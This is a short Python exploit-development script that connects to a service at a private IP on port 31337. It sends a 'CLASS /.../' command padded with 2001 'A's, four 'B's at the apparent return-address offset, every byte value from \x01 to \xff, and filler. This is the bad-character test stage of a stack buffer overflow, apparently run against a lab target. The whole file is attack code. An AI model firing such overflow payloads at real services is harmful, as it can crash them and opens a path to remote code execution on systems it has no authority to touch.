 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
chars=(
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'CLASS /.../' + "A" * 2001 + "B" * 4 + chars + "C" * (5011 - 11 -2001 - 4 - 255)
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))